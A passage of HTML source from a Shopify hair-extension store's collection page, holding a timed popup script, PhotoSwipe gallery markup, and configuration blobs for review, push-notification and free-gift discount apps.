    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "",
      collection_id: "163202498643",
      template_id: "collection",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "collection",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"#ffae00","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_thank_you_title":"Thank You!","review_filter_clear":"Clear","review_name_label":"Name","qna_submit_label":"Submit Question","review_count":"Reviews ([reviews_count])","summary_qna_submit_label":"Ask A Question","qna_load_more":"Load more","qna_sort_by_date_oldest":"Oldest first","review_filter_by":"Filter","qna_question_label":"Question","review_see_more":"See more","review_thank_you_title":"Thank you!","review_search_box_placeholder":"Search for reviews","summary_review_plural_format":"Based on [review_number] reviews","qna_email_invalid":"Invalid email format","review_cancel_label":"Cancel","qna_question_required":"This field is required","qna_see_more":"See more","review_upload_label":"Add Media","review_email_placeholder":"Enter your mail","review_sort_by_rating":"Sort by rating","qna_sort_by_date_newest":"Newest first","custom_question_required":"This field is required","qna_email_placeholder":"Enter your email","review_rating_empty":"Please give us your rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_email_required":"This field is required","review_section_title":"Write A Review","summary_review_singular_format":"Based on [review_number] review","review_email_invalid":"Invalid email format","review_upload_max_attachments":"Maximum attachments : 5 photos","review_empty_content":"Share your thoughts with other customers","review_email_label":"Email","review_sort_by_media":"Sort by photo","review_content_required":"This field is required","qna_sort_by_date":"Sort by date","review_upload_max_video_size":"Maximum upload video size 100MB","qna_name_label":"Name","review_not_verified_purchase":"Rating","summary_discount_amount":"Get discount [discount_amount]","review_empty":"There are no customer reviews yet.","qna_empty_title":"There are no questions yet","qna_cancel_label":"Cancel","review_discount_content":"Take your Discount [discount_amount] coupon now","review_upload_max_photo_size":"Maximum upload file size 10MB","review_rating_label":"Rating","review_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_content_placeholder":"Share your thoughts about the product","review_verified_purchase":"Verified purchase","media_gallery_title":"All media","qna_search_box_placeholder":"Search for questions","review_thank_you_content":"Thank you for being one of our success stories!","review_name_required":"This field is required","review_sort_by_content":"Sort by content","qna_helpful":"Was this helpful?","review_discount_expiry_date":"Expiry date: [expiry_date]","review_empty_title":"There are no customer reviews yet","qna_section_title":"Write A Question","review_shop_now":"Shop now","qna_email_label":"Email","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_count":"Questions ([questions_count])","qna_name_required":"This field is required","qna_name_placeholder":"Enter your name","review_content_label":"Feedback","review_name_placeholder":"Enter your name","review_submit_label":"Submit Review","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","summary_section_title":"Customer Reviews","review_helpful":"Was this helpful?","summary_review_submit_label":"Write A Review","review_load_more":"Load more","qna_email_required":"This field is required"}},{"language_code":"fr","content":{"summary_review_plural_format":"[review_number] critiques","qna_helpful":"Cela vous a-t-il été utile ?","review_see_more":"Voir plus","qna_name_placeholder":"Entrez votre nom","media_gallery_title":"Tous les médias","review_filter_clear":"Éclaircir","qna_load_more":"Charger plus","review_count":"Avis ([reviews_count])","review_sort_by_content":"Trier par contenu","review_content_required":"Ce champ est requis","qna_cancel_label":"Annuler","review_email_placeholder":"Entrez votre courriel","review_helpful":"Cela vous a-t-il été utile ?","review_name_placeholder":"Entrez votre nom","summary_section_title":"Avis des clients","summary_review_submit_label":"Écrire un avis","custom_question_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","summary_discount_amount":"Obtenez une remise [discount_amount]","qna_question_count":"Questions ([questions_count])","qna_empty_title":"Il n'y a pas encore de questions","qna_sort_by_date":"Trier par date","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_empty":"Il n'y a pas encore d'avis de clients.","review_shop_now":"Magasiner maintenant","qna_search_box_placeholder":"Rechercher des questions","qna_question_placeholder":"Écrivez votre question icimp est requis","review_content_placeholder":"Partagez vos pensées sur le produit","review_sort_by_date":"Trier par date","review_rating_label":"Note","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","qna_sort_by_date_newest":"Les plus récents en premier","review_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_sort_by_media":"Trier par média","qna_thank_you_title":"Merci !","qna_question_required":"Ce champ est requis","review_discount_expiry_date":"Date d'expiration : [expiry_date]","qna_see_more":"Voir plus","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","qna_name_required":"Ce champ est requis","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_content_label":"Commentaires","qna_name_label":"Nom","review_filter_by":"Filtrer","qna_section_title":"Écrire une question","review_cancel_label":"Annuler","summary_qna_submit_label":"Posez une question","review_not_verified_purchase":"Notation","review_submit_label":"Soumettre l'avis","qna_email_label":"Courriel","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","qna_email_placeholder":"Entrez votre courriel","review_name_required":"Ce champ est requis","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","summary_review_singular_format":"[review_number] critique","qna_email_required":"Ce champ est requis","review_name_label":"Nom","review_rating_empty":"Veuillez nous donner votre note","review_thank_you_title":"Merci !","review_email_invalid":"Format de courriel non valide","review_empty_title":"Il n'y a pas encore d'avis de clients","qna_sort_by_date_oldest":"Les plus anciens en premier","review_search_box_placeholder":"Rechercher des avis","qna_submit_label":"Soumettre la question","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_verified_purchase":"Achat vérifié","review_load_more":"Charger plus","qna_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","qna_question_label":"Question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_section_title":"Écrire un avis"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":false,"hidden_no_review_product_page":false,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(40,41,61,1)","rating_icon_empty_color":"rgba(217,217,217,1)","rating_icon_filled_color":"#ffd300","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":false,"show_star_rating_detail":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "4f195b9e-ecc8-45bf-b6a9-bdd5699bc9b7"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019be4a5-028c-7fe1-b948-f0fc60ebed1d/appatticserver-692/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: null,
            productId: null,
            collections: [
                
            ]
        },
        selected_or_first_available_variant: null,
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "gb",
          id: 2067759187,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE 